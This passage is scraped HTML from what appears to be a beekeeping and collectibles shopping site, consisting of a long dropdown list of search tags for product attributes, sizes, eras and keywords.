value="2567">year</option><option value="1673">yellow</option><option value="4315">zest</option></select></li></ul></li><li><ul><li class="tag-label">Tag </li><li class="search-tag" ><select name="tag" id="searchtag" ><option value="">All</option><option value="46">-'46</option><option value="arnia">-arnia</option><option value="hivehlh-101">-hivehlh-101</option><option value="polyhive">-polyhive</option><option value="running">-running</option><option value="wwtf-101">-wwtf-101</option><option value="wwtp-103">-wwtp-103</option><option value="03-06">03-06</option><option value="03-08">03-08</option><option value="04-16">04-16</option><option value="04-17">04-17</option><option value="042oz">042oz</option><option value="05-06">05-06</option><option value="05-17">05-17</option><option value="05mm">05mm</option><option value="074m">074m</option><option value="1-includes">1-includes</option><option value="10s">10's</option><option value="10-frame">10-frame</option><option value="10-frames">10-frames</option><option value="10-pack">10-pack</option><option value="100cm">100cm</option><option value="100gms">100gms</option><option value="100mm">100mm</option><option value="100pack">100pack</option><option value="100pcs">100pcs</option><option value="100x">100x</option><option value="101lbs">101lbs</option><option value="1020pcs">1020pcs</option><option value="1080p">1080p</option><option value="10frames">10frames</option><option value="10pc">10pc</option><option value="10pcs">10pcs</option><option value="10pcsset">10pcsset</option><option value="10xbeekeeping">10xbeekeeping</option><option value="10xstainless">10xstainless</option><option value="110f">110f</option><option value="110mm">110mm</option><option value="110pcs">110pcs</option><option value="110v">110v</option><option value="113a">113a</option><option value="11ft">11ft</option><option value="11pcs">11pcs</option><option value="12-cd">12-cd</option><option value="120pcs">120pcs</option><option value="120v">120v</option><option value="1219x">1219x</option><option value="124c">124c</option><option value="125mm">125mm</option><option value="12grams">12grams</option><option value="12pcs">12pcs</option><option value="12x14">12x14</option><option value="135cm">135cm</option><option value="135w">135w</option><option value="140w">140w</option><option value="145grams">145grams</option><option value="14ct">14ct</option><option value="14x12">14x12</option><option value="150hz">150hz</option><option value="150l">150l</option><option value="1511x">1511x</option><option value="155cm">155cm</option><option value="16-box">16-box</option><option value="169a">169a</option><option value="16gb">16gb</option><option value="17x11mm">17x11mm</option><option value="1800s">1800's</option><option value="1840s">1840s</option><option value="1850-to">1850-to</option><option value="1850s">1850s</option><option value="1860s">1860's</option><option value="1870s">1870s</option><option value="1890s">1890's</option><option value="1891-1926">1891-1926</option><option value="18kt">18kt</option><option value="18th">18th</option><option value="1900s">1900s</option><option value="190sl">190sl</option><option value="1910s">1910's</option><option value="1915-33">1915-33</option><option value="1920s">1920's</option><option value="1923-27">1923-27</option><option value="1930s">1930's</option><option value="1930s-50s">1930s-50s</option><option value="1930s40s">1930s40s</option><option value="1934-1938">1934-1938</option><option value="1934-38">1934-38</option><option value="1939-1941">1939-1941</option><option value="1940-1946">1940-1946</option><option value="1942-1946">1942-1946</option><option value="1942-46">1942-46</option><option value="1944-63">1944-63</option><option value="1950s">1950s</option><option value="1953-57">1953-57</option><option value="1960s">1960s</option><option value="1960s-70s">1960s-70s</option><option value="1970s">1970's</option><option value="1973-2012">1973-2012</option><option value="1993-1998">1993-1998</option><option value="1997-2005">1997-2005</option><option value="19th">19th</option><option value="19thc">19thc</option><option value="1brood">1brood</option><option value="1pcs">1pcs</option><option value="1sted">1sted</option><option value="2-4tier">2-4tier</option><option value="2-4tiers">2-4tiers</option><option value="2-layer">2-layer</option><option value="20-frame">20-frame</option><option value="20-frames">20-frames</option><option value="20-pack">20-pack</option><option value="2003-2006">2003-2006</option><option value="2003-2008">2003-2008</option><option value="2005-06">2005-06</option><option value="2005-2006">2005-2006</option><option value="2006-07">2006-07</option><option value="2006-2009">2006-2009</option><option value="2010-frames">2010-frames</option><option value="20cm">20cm</option><option value="20frame">20frame</option><option value="20kg">20kg</option><option value="20mm">20mm</option><option value="20pc">20pc</option><option value="20pcs">20pcs</option><option value="20th">20th</option><option value="20thc">20thc</option><option value="2114-2">2114-2</option><option value="21inches">21inches</option><option value="220g-black">220g-black</option><option value="224r">224r</option><option value="228r">228r</option><option value="234frames">234frames</option><option value="234tier">234tier</option><option value="234tiers">234tiers</option><option value="24ct">24ct</option><option value="24in">24in</option><option value="24kt">24kt</option><option value="250l">250l</option><option value="26113-16">26113-16</option><option value="26113-24">26113-24</option><option value="26120-16">26120-16</option><option value="26915-16">26915-16</option><option value="26918-16625">26918-16625</option><option value="26918ca-kit">26918ca-kit</option><option value="26918cb-kit">26918cb-kit</option><option value="26cm">26cm</option><option value="2700x">2700x</option><option value="27ft">27ft</option><option value="2jzgte">2jzgte</option><option value="2nds">2nds</option><option value="2pcs">2pcs</option><option value="2supers">2supers</option><option value="2tier">2tier</option><option value="2xbee">2xbee</option><option value="2xbeekeeping">2xbeekeeping</option><option value="3-layers">3-layers</option><option value="3-toe">3-toe</option><option value="30s">30's</option><option value="30-frame">30-frame</option><option value="30-frames">30-frames</option><option value="300mm">300mm</option><option value="30cm">30cm</option><option value="30pcs">30pcs</option><option value="30th">30th</option><option value="3100-3400gr">3100-3400gr</option><option value="328l">328l</option><option value="33cms">33cms</option><option value="34x16">34x16</option><option value="356a">356a</option><option value="39-41">39-41</option><option value="39-46">39-46</option><option value="3layer">3layer</option><option value="3pcs">3pcs</option><option value="3xbee">3xbee</option><option value="3xbeekeeping">3xbeekeeping</option><option value="3xhoney">3xhoney</option><option value="3xstainless">3xstainless</option><option value="4-45">4-45</option><option value="4-pc">4-pc</option><option value="4-tiered">4-tiered</option><option value="406-8">406-8</option><option value="40cm">40cm</option><option value="40oz">40oz</option><option value="41cm">41cm</option><option value="41mm">41mm</option><option value="420a">420a</option><option value="43ghz">43ghz</option><option value="450mm">450mm</option><option value="46cm">46cm</option><option value="46x24x45cm">46x24x45cm</option><option value="48l53l60l">48l53l60l</option><option value="48x25">48x25</option><option value="4b11">4b11</option><option value="4fitting">4fitting</option><option value="4g54">4g54</option><option value="4g63">4g63</option><option value="4g63t">4g63t</option><option value="4pcs">4pcs</option><option value="4tier">4tier</option><option value="5-frame">5-frame</option><option value="500bn">500bn</option><option value="500g">500g</option><option value="500x500mmbeehive">500x500mmbeehive</option><option value="5051-15">5051-15</option><option value="5051-34">5051-34</option><option value="5059-39">5059-39</option><option value="50cm">50cm</option><option value="52mm">52mm</option><option value="53cc">53cc</option><option value="54mm">54mm</option><option value="557468765cm">557468765cm</option><option value="55cm">55cm</option><option value="55mm">55mm</option><option value="55x8">55x8</option><option value="569-5">569-5</option><option value="5pcs">5pcs</option><option value="5xbeehive">5xbeehive</option><option value="5xbeekeeper">5xbeekeeper</option><option value="6-bolt">6-bolt</option><option value="60s">60's</option><option value="60er">60er</option><option value="60x96">60x96</option><option value="61cm">61cm</option><option value="63cm">63cm</option><option value="658l">658l</option><option value="66cm">66cm</option><option value="6pcs">6pcs</option><option value="7-bolt">7-bolt</option><option value="7-frame">7-frame</option><option value="7-frames">7-frames</option><option value="70cm">70cm</option><option value="7182w">7182w</option><option value="740mm">740mm</option><option value="74bee">74bee</option><option value="752w">752w</option><option value="75cm">75cm</option><option value="75lb">75lb</option><option value="7642-30beehive">7642-30'beehive'</option><option value="768643c01">768643c01</option><option value="76mm">76mm</option><option value="77lb">77lb</option><option value="78lb">78lb</option><option value="794-16">794-16</option><option value="7frame">7frame</option><option value="7pcs">7pcs</option><option value="7pcsset">7pcsset</option><option value="8-day">8-day</option><option value="8-frame">8-frame</option><option value="80mm">80mm</option><option value="855h">855h</option><option value="89al">89al</option><option value="8pcs">8pcs</option><option value="8x10">8x10</option><option value="8xhive">8xhive</option><option value="9-58">9-58</option><option value="90kg">90kg</option><option value="90lb">90lb</option><option value="9160p">9160p</option><option value="925bronze">925bronze</option><option value="92mm">92mm</option><option value="940g">940g</option><option value="95cm">95cm</option><option value="96fps">96fps</option><option value="98112-k1">98112-k1</option><option value="98113-k1">98113-k1</option><option value="98113-k12">98113-k12</option><option value="9carat">9carat</option><option value="9pcsset">9pcsset</option><option value="a-grade">a-grade</option><option value="a331">a331</option><option value="aalto">aalto</option><option value="abandoned">abandoned</option><option value="abbasi">abbasi</option><option value="abeilles">abeilles</option><option value="abelo">abelo</option><option value="absolute">absolute</option><option value="absolutely">absolutely</option><option value="abstract">abstract</option><option value="acanthus">acanthus</option><option value="accent">accent</option><option value="accessories">accessories</option><option value="accessory">accessory</option><option value="account">account</option><option value="accurate">accurate</option><option value="acid">acid</option><option value="acid-etched">acid-etched</option><option value="ackermann">ackermann</option><option value="ackley">ackley</option><option value="acorn">acorn</option><option value="acres">acres</option><option value="acrylic">acrylic</option><option value="activist">activist</option><option value="actually">actually</option><option value="acura">acura</option><option value="ad-23">ad-23</option><option value="adam">adam</option><option value="adee">adee</option><option value="adjustable">adjustable</option><option value="adopt">adopt</option><option value="advanced">advanced</option><option value="advantage">advantage</option><option value="advice">advice</option><option value="aestheticbeehive">aesthetic'beehive'</option><option value="africa">africa</option><option value="africanized">africanized</option><option value="again">again</option><option value="agate">agate</option><option value="aged">aged</option><option value="aging">aging</option><option value="agony">agony</option><option value="agriculture">agriculture</option><option value="ahead">ahead</option><option value="aino">aino</option><option value="aishite">aishite</option><option value="aladdin">aladdin</option><option value="aladdinamber">aladdinamber</option><option value="album">album</option><option value="alex">alex</option><option value="alexander">alexander</option><option value="alias">alias</option><option value="alighting">alighting</option><option value="alive">alive</option><option value="all-in-one">all-in-one</option><option value="allegory">allegory</option><option value="allen">allen</option><option value="alliance">alliance</option><option value="alloy">alloy</option><option value="almost">almost</option><option value="alone">alone</option><option value="also">also</option><option value="aluminium">aluminium</option><option value="aluminum">aluminum</option><option value="alvar">alvar</option><option value="alvarez">alvarez</option><option value="always">always</option><option value="amalfine">amalfine</option><option value="amazing">amazing</option><option value="amazon">amazon</option><option value="amber">amber</option><option value="ambulance">ambulance</option><option value="america">america</option><option value="american">american</option><option value="americana">americana</option><option value="amish">amish</option><option value="anatolian">anatolian</option><option value="ancient">ancient</option><option value="andermatt">andermatt</option><option value="angry">angry</option><option value="animal">animal</option><option value="animalhusbandry">animalhusbandry</option><option value="animals">animals</option><option value="anime">anime</option><option value="anne">anne</option><option value="anneal">anneal</option><option value="annealing">annealing</option><option value="another">another</option><option value="answers">answers</option><option value="anti">anti</option><option value="anti-escape">anti-escape</option><option value="antimagnetic">antimagnetic</option><option value="antiquarian">antiquarian</option><option value="antique">antique</option><option value="ants">ants</option><option value="antwerp">antwerp</option><option value="anvil">anvil</option><option value="apex">apex</option><option value="apiarist">apiarist</option><option value="apiary">apiary</option><option value="apicoltura">apicoltura</option><option value="apiculture">apiculture</option><option value="apilift">apilift</option><option value="apilifter">apilifter</option><option value="apimaye">apimaye</option><option value="apis">apis</option><option value="apisolis">apisolis</option><option value="apothecary">apothecary</option><option value="appearance">appearance</option><option value="appetizer">appetizer</option><option value="applied">applied</option><option value="approx">approx</option><option value="april">april</option><option value="aqua">aqua</option><option value="aquagreen">aquagreen</option><option value="aquamarine">aquamarine</option><option value="aquaponics">aquaponics</option><option value="aquarium">aquarium</option><option value="araucaria">araucaria</option><option value="arbour">arbour</option><option value="arch">arch</option><option value="architect">architect</option><option value="architects">architects</option><option value="architectural">architectural</option><option value="area">area</option><option value="armenian">armenian</option><option value="armour">armour</option><option value="arrets">arrets</option><option value="arrived">arrived</option><option value="arrow">arrow</option><option value="artek">artek</option><option value="artesian">artesian</option><option value="articulates">articulates</option><option value="arts">arts</option><option value="asawa">asawa</option><option value="ashforth">ashforth</option><option value="ashraf">ashraf</option><option value="asian">asian</option><option value="asmr">asmr</option><option value="aspiring">aspiring</option><option value="assamble">assamble</option><option value="assembed">assembed</option><option value="assembeld">assembeld</option><option value="assemble">assemble</option><option value="assembled">assembled</option><option value="assembledpainted">assembledpainted</option><option value="assembly">assembly</option><option value="assoc">assoc</option><option value="associates">associates</option><option value="atlantis">atlantis</option><option value="atlas">atlas</option><option value="atomic">atomic</option><option value="atomizer">atomizer</option><option value="attached">attached</option><option value="attachments">attachments</option><option value="attack">attack</option><option value="attacking">attacking</option><option value="attract">attract</option><option value="auction">auction</option><option value="audio">audio</option><option value="audrey">audrey</option><option value="august">august</option><option value="auris">auris</option><option value="australia">australia</option><option value="australian">australian</option><option value="austria">austria</option><option value="austrian">austrian</option><option value="authentic">authentic</option><option value="auto">auto</option><option value="autoflow">autoflow</option><option value="autograph">autograph</option><option value="autographed">autographed</option><option value="automatic">automatic</option><option value="autumn">autumn</option><option value="avail">avail</option><option value="available">available</option><option value="avalon">avalon</option><option value="aventurine">aventurine</option><option value="avery">avery</option><option value="award">award</option><option value="away">away</option><option value="awesome">awesome</option><option value="b-83">b-83</option><option value="b-box">b-box</option><option value="b100">b100</option><option value="b105">b105</option><option value="b16a1">b16a1</option><option value="b16a3">b16a3</option><option value="b17a">b17a</option><option value="b18c">b18c</option><option value="b18c5">b18c5</option><option value="b4q3">b4q3</option><option value="baby">baby</option><option value="bachao">bachao</option><option value="back">back</option><option value="backyard">backyard</option><option value="badge">badge</option><option value="bait">bait</option><option value="bakelite">bakelite</option><option value="balance">balance</option><option value="balboa">balboa</option><option value="bald">bald</option><option value="baldwin">baldwin</option><option value="ball">ball</option><option value="balloon">balloon</option><option value="balustroid">balustroid</option><option value="bamboo">bamboo</option><option value="bambous">bambous</option><option value="band">band</option><option value="banded">banded</option><option value="bangor">bangor</option><option value="bangs">bangs</option><option value="bank">bank</option><option value="banks">banks</option><option value="banksy">banksy</option><option value="banner">banner</option><option value="barbelle">barbelle</option><option value="barbie">barbie</option><option value="bare">bare</option><option value="barman">barman</option><option value="barn">barn</option><option value="barnfind">barnfind</option><option value="barra">barra</option><option value="barrel">barrel</option><option value="barrier">barrier</option><option value="barrow">barrow</option><option value="bars">bars</option><option value="base">base</option><option value="baseball">baseball</option><option value="basic">basic</option><option value="basics">basics</option><option value="basis">basis</option><option value="basket">basket</option><option value="bass">bass</option><option value="bathroom">bathroom</option><option value="battery">battery</option><option value="bavaria">bavaria</option><option value="bayern">bayern</option><option value="bb05">bb05</option><option value="bead">bead</option><option value="bean">bean</option><option value="bear">bear</option><option value="bears">bears</option><option value="beautiful">beautiful</option><option value="beckett">beckett</option><option value="become">become</option><option value="becomes">becomes</option><option value="bedroom">bedroom</option><option value="bedside">bedside</option><option value="bee-hive">bee-hive</option><option value="bee-keeping">bee-keeping</option><option value="bee-wax">bee-wax</option><option value="beebee">beebee</option><option value="beecastle">beecastle</option><option value="beech">beech</option><option value="beehaus">beehaus</option><option value="beehiv">beehiv</option><option value="beehive">beehive</option><option value="beehive-shaped">beehive-shaped</option><option value="beehiveatomic">beehiveatomic</option><option value="beehivedruid">beehivedruid</option><option value="beehivenesting">beehivenesting</option><option value="beehives">beehives</option><option value="beehiveshield">beehiveshield</option><option value="beeing">beeing</option><option value="beekee">beekee</option><option value="beekeep">beekeep</option><option value="beekeeper">beekeeper</option><option value="beekeepers">beekeepers</option><option value="beekeepertool">beekeepertool</option><option value="beekeepin">beekeepin</option><option value="beekeeping">beekeeping</option><option value="beekeepinghouse">beekeepinghouse</option><option value="beekeepings">beekeepings</option><option value="been">been</option><option value="beer">beer</option><option value="bees">bees</option><option value="beesbeehive">beesbeehive</option><option value="beeskep">beeskep</option><option value="beest">beest</option><option value="beeswax">beeswax</option><option value="beeswaxed">beeswaxed</option><option value="beetech">beetech</option><option value="beetle">beetle</option><option value="beetles">beetles</option><option value="beeware">beeware</option><option value="beez">beez</option><option value="beghivekit">beghivekit</option><option value="beginner">beginner</option><option value="beginners">beginners</option><option value="beginning">beginning</option><option value="beige">beige</option><option value="being">being</option><option value="belcher">belcher</option><option value="belgian">belgian</option><option value="belgium">belgium</option><option value="believe">believe</option><option value="believed">believed</option><option value="believes">believes</option><option value="bell">bell</option><option value="belleek">belleek</option><option value="bench">bench</option><option value="benefits">benefits</option><option value="berlisten">berlisten</option><option value="bermuda">bermuda</option><option value="bern">bern</option><option value="bernard">bernard</option><option value="bespoke">bespoke</option><option value="best">best</option><option value="better">better</option><option value="betti">betti</option><option value="bettinardi">bettinardi</option><option value="beukelaer-beehive-sunflower-anonymous-ca">beukelaer-beehive-sunflower-anonymous-ca</option><option value="beware">beware</option><option value="bezel">bezel</option><option value="bi-carbonate">bi-carbonate</option><option value="bianca">bianca</option><option value="bible">bible</option><option value="bicycle">bicycle</option><option value="biden">biden</option><option value="bigelow">bigelow</option><option value="biggest">biggest</option><option value="biggets">biggets</option><option value="bike">bike</option><option value="bill">bill</option><option value="billiard">billiard</option><option value="billions">billions</option><option value="bilston">bilston</option><option value="birch">birch</option><option value="bird">bird</option><option value="birdcage">birdcage</option><option value="birds">birds</option><option value="birmingham">birmingham</option><option value="bisamh">bisamh</option><option value="biscuit">biscuit</option><option value="bisque">bisque</option><option value="bits">bits</option><option value="bizarre">bizarre</option><option value="bizzybee">bizzybee</option><option value="black">black</option><option value="blackberry">blackberry</option><option value="blackdown">blackdown</option><option value="blackebony">blackebony</option><option value="blacked">blacked</option><option value="blackington">blackington</option><option value="blackinton">blackinton</option><option value="blacktop">blacktop</option><option value="blade">blade</option><option value="blame">blame</option><option value="blanket">blanket</option><option value="blemished">blemished</option><option value="blended">blended</option><option value="blender">blender</option><option value="blenko">blenko</option><option value="blind">blind</option><option value="blisstime">blisstime</option><option value="block">block</option><option value="blockout">blockout</option><option value="blond">blond</option><option value="blonde">blonde</option><option value="bloom">bloom</option><option value="blow">blow</option><option value="blown">blown</option><option value="blows">blows</option><option value="blue">blue</option><option value="bnib">bnib</option><option value="board">board</option><option value="boards">boards</option><option value="boat">boat</option><option value="bobber">bobber</option><option value="bobby">bobby</option><option value="bodies">bodies</option><option value="body">body</option><option value="bogo">bogo</option><option value="bong">bong</option><option value="book">book</option><option value="book-georgie">book-georgie</option><option value="bootwellieshoe">bootwellieshoe</option><option value="bordeaux">bordeaux</option><option value="border">border</option><option value="bore">bore</option><option value="boring">boring</option><option value="boston">boston</option><option value="bottle">bottle</option><option value="bottles">bottles</option><option value="bottom">bottom</option><option value="boucher">boucher</option><option value="bouffant">bouffant</option><option value="bowl">bowl</option><option value="box-random">box-random</option><option value="box7automatic">box7automatic</option><option value="boxe">boxe</option><option value="boxed">boxed</option><option value="boxes">boxes</option><option value="boxes-1">boxes-1</option><option value="boxhive">boxhive</option><option value="boxing">boxing</option><option value="boxparcel">boxparcel</option><option value="boxs">boxs</option><option value="boxuk">boxuk</option><option value="bpa-free">bpa-free</option><option value="bracelet">bracelet</option><option value="bracket">bracket</option><option value="brackets">brackets</option><option value="braga">braga</option><option value="braincells">braincells</option><option value="brake">brake</option><option value="branch">branch</option><option value="brand">brand</option><option value="brass">brass</option><option value="brau">braü</option><option value="brave">brave</option><option value="bread">bread</option><option value="breads">breads</option><option value="break">break</option><option value="breaking">breaking</option><option value="breathable">breathable</option><option value="breed">breed</option><option value="breeding">breeding</option><option value="breen">breen</option><option value="breininger">breininger</option><option value="brer">brer</option><option value="brewster">brewster</option><option value="brian">brian</option><option value="briar">briar</option><option value="bridal">bridal</option><option value="bridge">bridge</option><option value="bridgewater">bridgewater</option><option value="bridle">bridle</option><option value="brim">brim</option><option value="bring">bring</option><option value="bristol">bristol</option><option value="britain">britain</option><option value="britannia">britannia</option><option value="british">british</option><option value="broleo">broleo</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brood">brood</option><option value="broodbox">broodbox</option><option value="broodhouse">broodhouse</option><option value="brookfield">brookfield</option><option value="brothers">brothers</option><option value="brown">brown</option><option value="brun">brun</option><option value="brush">brush</option><option value="brushbeekeeping">brushbeekeeping</option><option value="brushed">brushed</option><option value="brutalist">brutalist</option><option value="brutally">brutally</option><option value="bts277">bts277</option><option value="bubble">bubble</option><option value="bucket">bucket</option><option value="buckets">buckets</option><option value="buckfast">buckfast</option><option value="buckle">buckle</option><option value="budget">budget</option><option value="build">build</option><option value="building">building</option><option value="built">built</option><option value="bulb">bulb</option><option value="bulk">bulk</option><option value="bullet">bullet</option><option value="bumble">bumble</option><option value="bumblebee">bumblebee</option><option value="bumblebees">bumblebees</option><option value="bundle">bundle</option><option value="bunny">bunny</option><option value="burd">burd</option><option value="burman">burman</option><option value="burner">burner</option><option value="burton">burton</option><option value="bush">bush</option><option value="bushman">bushman</option><option value="busy">busy</option><option value="butt">butt</option><option value="butter">butter</option><option value="butterfly">butterfly</option><option value="button">button</option><option value="buying">buying</option><option value="buzzbees">buzzbees</option><option value="buzzing">buzzing</option><option value="buzzy">buzzy</option><option value="byrd">byrd</option><option value="c1740">c1740</option><option value="c1820">c1820</option><option value="c1840">c1840</option><option value="c1860">c1860</option><option value="c1869">c1869</option><option value="c1870">c1870</option><option value="c1880">c1880</option><option value="c18th">c18th</option><option value="c1900">c1900</option><option value="c1900s">c1900s</option><option value="c1906">c1906</option><option value="c1920s">c1920's</option><option value="c1930">c1930</option><option value="c1931">c1931</option><option value="c1960s">c1960's</option><option value="cabin">cabin</option><option value="cabinet">cabinet</option><option value="cabinets">cabinets</option><option value="caddon">caddon</option><option value="caddy">caddy</option><option value="cage">cage</option><option value="caitie">caitie</option><option value="cake">cake</option><option value="calendar">calendar</option><option value="calico">calico</option><option value="california">california</option><option value="call">call</option><option value="called">called</option><option value="calligraphy">calligraphy</option><option value="calming">calming</option><option value="cambridgeshire">cambridgeshire</option><option value="came">came</option><option value="camera">camera</option><option value="camilla">camilla</option><option value="camouflage">camouflage</option><option value="camped">camped</option><option value="camper">camper</option><option value="camping">camping</option><option value="cams">cams</option><option value="camshaft">camshaft</option><option value="canadian">canadian</option><option value="canadiens">canadiens</option><option value="canart">canart</option><option value="canciones">canciones</option><option value="candle">candle</option><option value="candlestick">candlestick</option><option value="candlesticks">candlesticks</option><option value="cane">cane</option><option value="canister">canister</option><option value="canning">canning</option><option value="cannister">cannister</option><option value="cannon">cannon</option><option value="canteen">canteen</option><option value="canvas">canvas</option><option value="capitals">capitals</option><option value="capped">capped</option><option value="capture">capture</option><option value="captured">captured</option><option value="capturing">capturing</option><option value="carafe">carafe</option><option value="carat">carat</option><option value="carats">carats</option><option value="carbon">carbon</option><option value="card">card</option><option value="care">care</option><option value="cargo">cargo</option><option value="carlsbad">carlsbad</option><option value="carnelian">carnelian</option><option value="carniolan">carniolan</option><option value="carnival">carnival</option><option value="carolina">carolina</option><option value="carpet">carpet</option><option value="carrier">carrier</option><option value="carrying">carrying</option><option value="carstens">carstens</option><option value="cart">cart</option><option value="cartoon">cartoon</option><option value="carved">carved</option><option value="carving">carving</option><option value="case">case</option><option value="cased">cased</option><option value="cash">cash</option><option value="casket">casket</option><option value="cassette">cassette</option><option value="cast">cast</option><option value="casting">casting</option><option value="castle">castle</option><option value="catalogue">catalogue</option><option value="catalpa">catalpa</option><option value="catch">catch</option><option value="catcher">catcher</option><option value="catches">catches</option><option value="catching">catching</option><option value="cathedral">cathedral</option><option value="caught">caught</option><option value="cause">cause</option><option value="cb350">cb350</option><option value="cb360">cb360</option><option value="cb750">cb750</option><option value="cedar">cedar</option><option value="cedarfully">cedarfully</option><option value="cedarwood">cedarwood</option><option value="ceiling">ceiling</option><option value="cell">cell</option><option value="cells">cells</option><option value="celluloid">celluloid</option><option value="cent">cent</option><option value="centre">centre</option><option value="centrifugal">centrifugal</option><option value="centrifuge">centrifuge</option><option value="century">century</option><option value="ceramic">ceramic</option><option value="cerena">cerena</option><option value="ceres">ceres</option><option value="cermet">cermet</option><option value="chain">chain</option><option value="chainsaw">chainsaw</option><option value="chair">chair</option><option value="chalkbrood">chalkbrood</option><option value="chamber">chamber</option><option value="chambers">chambers</option><option value="chandelier">chandelier</option><option value="change">change</option><option value="changes">changes</option><option value="chaos">chaos</option><option value="character">character</option><option value="charger">charger</option><option value="charles">charles</option><option value="charleston">charleston</option><option value="charlie">charlie</option><option value="charm">charm</option><option value="charming">charming</option><option value="charmpendant">charmpendant</option><option value="chartreuse">chartreuse</option><option value="chase">chase</option><option value="chaser">chaser</option><option value="chauncey">chauncey</option><option value="cheap">cheap</option><option value="check">check</option><option value="checking">checking</option><option value="cheese">cheese</option><option value="chef">chef</option><option value="chelsea">chelsea</option><option value="chemicals">chemicals</option><option value="cherub">cherub</option><option value="chess">chess</option><option value="chessmen">chessmen</option><option value="chest">chest</option><option value="chev">chev</option><option value="chevrolet">chevrolet</option><option value="chevy">chevy</option><option value="chic">chic</option><option value="chicago">chicago</option><option value="chickens">chickens</option><option value="chiko">chiko</option><option value="children">children</option><option value="childrens">childrens</option><option value="childs">childs</option><option value="chime">chime</option><option value="chimes">chimes</option><option value="chiming">chiming</option><option value="chimney">chimney</option><option value="china">china</option><option value="chinese">chinese</option><option value="chinoiserie">chinoiserie</option><option value="chintz">chintz</option><option value="chippendale">chippendale</option><option value="chocolate">chocolate</option><option value="choosing">choosing</option><option value="chopper">chopper</option><option value="chris">chris</option><option value="christian">christian</option><option value="christmas">christmas</option><option value="christofle">christofle</option><option value="christopher">christopher</option><option value="chrome">chrome</option><option value="chromoly">chromoly</option><option value="chrylser">chrylser</option><option value="church">church</option><option value="churn">churn</option><option value="cigar">cigar</option><option value="circ">circ</option><option value="circa">circa</option><option value="circle">circle</option><option value="circular">circular</option><option value="circulation">circulation</option><option value="citrine">citrine</option><option value="city">city</option><option value="civic">civic</option><option value="civil">civil</option><option value="cl19">cl19</option><option value="cl350">cl350</option><option value="clair">clair</option><option value="clarice">clarice</option><option value="class">class</option><option value="classic">classic</option><option value="classical">classical</option><option value="classroom">classroom</option><option value="claus">claus</option><option value="clay">clay</option><option value="clean">clean</option><option value="cleaning">cleaning</option><option value="cleansing">cleansing</option><option value="clear">clear</option><option value="clerc">clerc</option><option value="cliff">cliff</option><option value="cliffs">cliffs</option><option value="climate">climate</option><option value="climbing">climbing</option><option value="clip">clip</option><option value="clock">clock</option><option value="clone">clone</option><option value="close">close</option><option value="clothing">clothing</option><option value="club">club</option><option value="clutch">clutch</option><option value="coalport">coalport</option><option value="coastal">coastal</option><option value="coated">coated</option><option value="cobalt">cobalt</option><option value="cocktail">cocktail</option><option value="code">code</option><option value="coffee" selected>coffee</option><option value="coffin">coffin</option><option value="coil">coil</option><option value="coiled">coiled</option><option value="coin">coin</option><option value="colbert">colbert</option><option value="cold">cold</option><option value="collect">collect</option><option value="collectible">collectible</option><option value="collectibles">collectibles</option><option value="collection">collection</option><option value="collector">collector</option><option value="collectors">collector's</option><option value="colmena">colmena</option><option value="colombo">colombo</option><option value="colonels">colonels</option><option value="colonies">colonies</option><option value="colony">colony</option><option value="colonys">colony's</option><option value="color">color</option><option value="colorful">colorful</option><option value="coloring">coloring</option><option value="colors">colors</option><option value="column">column</option><option value="comb">comb</option><option value="comb-beehive">comb-beehive</option><option value="combination">combination</option><option value="combinations">combinations</option><option value="combined">combined</option><option value="combining">combining</option><option value="combo">combo</option><option value="come">come</option><option value="comes">comes</option><option value="commercial">commercial</option><option value="common">common</option><option value="community">community</option><option value="comp">comp</option><option value="compact">compact</option><option value="company">company</option><option value="compare">compare</option><option value="comparing">comparing</option><option value="compilation">compilation</option><option value="compleat">compleat</option><option value="complete">complete</option><option value="completing">completing</option><option value="components">components</option><option value="compost">compost</option><option value="composter">composter</option><option value="composting">composting</option><option value="comprehensive">comprehensive</option><option value="computer">computer</option><option value="computers">computers</option><option value="concentric">concentric</option><option value="concord">concord</option><option value="cond">cond</option><option value="condensing">condensing</option><option value="condiment">condiment</option><option value="condiments">condiments</option><option value="condition">condition</option><option value="conditions">conditions</option><option value="condor">condor</option><option value="cones">cones</option><option value="confectionery">confectionery</option><option value="conical">conical</option><option value="conn">conn</option><option value="conquest">conquest</option><option value="conran">conran</option><option value="cons">cons</option><option value="construct">construct</option><option value="constructed">constructed</option><option value="constructing">constructing</option><option value="construction">construction</option><option value="contactless">contactless</option><option value="container">container</option><option value="contemporary">contemporary</option><option value="content">content</option><option value="control">control</option><option value="conversion">conversion</option><option value="converter">converter</option><option value="convolvulus">convolvulus</option><option value="cook">cook</option><option value="cookie">cookie</option><option value="cool">cool</option><option value="cooler">cooler</option><option value="coolest">coolest</option><option value="cooper">cooper</option><option value="copper">copper</option><option value="copu">copu</option><option value="copulat">copulat</option><option value="copy">copy</option><option value="cora">cora</option><option value="coral">coral</option><option value="cord">cord</option><option value="cordial">cordial</option><option value="corinthian">corinthian</option><option value="cork">cork</option><option value="corn">corn</option><option value="corocraft">corocraft</option><option value="corps">corps</option><option value="corvette">corvette</option><option value="cost">cost</option><option value="costume">costume</option><option value="cotswold">cotswold</option><option value="cottage">cottage</option><option value="cotton">cotton</option><option value="could">could</option><option value="council">council</option><option value="count">count</option><option value="counter">counter</option><option value="country">country</option><option value="couple">couple</option><option value="courting">courting</option><option value="courtly">courtly</option><option value="couture">couture</option><option value="cover">cover</option><option value="coverradiance">cover'radiance'</option><option value="cover-up">cover-up</option><option value="covered">covered</option><option value="covers">covers</option><option value="cowboy">cowboy</option><option value="crack">crack</option><option value="cracked">cracked</option><option value="crackle">crackle</option><option value="craft">craft</option><option value="crafts">crafts</option><option value="cranberry">cranberry</option><option value="cranberryruby">cranberryruby</option><option value="crank">crank</option><option value="cream">cream</option><option value="creative">creative</option><option value="creb">creb</option><option value="crimped">crimped</option><option value="cristina">cristina</option><option value="crittenden">crittenden</option><option value="critters">critters</option><option value="crock">crock</option><option value="crocker">crocker</option><option value="crocus">crocus</option><option value="crosby">crosby</option><option value="crossbody">crossbody</option><option value="crowdfunded">crowdfunded</option><option value="crowdfunding">crowdfunding</option><option value="crown">crown</option><option value="crownboard">crownboard</option><option value="crownboards">crownboards</option><option value="cruet">cruet</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cultivating">cultivating</option><option value="cups">cups</option><option value="curly">curly</option><option value="curtain">curtain</option><option value="curtains">curtains</option><option value="cushion">cushion</option><option value="custard">custard</option><option value="custom">custom</option><option value="customisable">customisable</option><option value="cute">cute</option><option value="cutlery">cutlery</option><option value="cylinder">cylinder</option><option value="cypress">cypress</option><option value="czech">czech</option><option 